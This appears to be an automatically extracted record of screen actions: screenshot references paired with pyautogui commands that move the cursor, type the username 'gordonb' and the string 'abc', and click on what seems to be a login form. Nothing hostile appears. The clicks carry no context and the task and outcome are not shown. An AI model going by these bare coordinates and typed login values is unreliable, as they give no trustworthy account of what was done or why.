
pyautogui.moveTo(828, 506)

pyautogui.moveTo(501, 117)

pyautogui.write('gordonb')

pyautogui.click(510, 117)

pyautogui.write('abc')

pyautogui.click(672, 511)
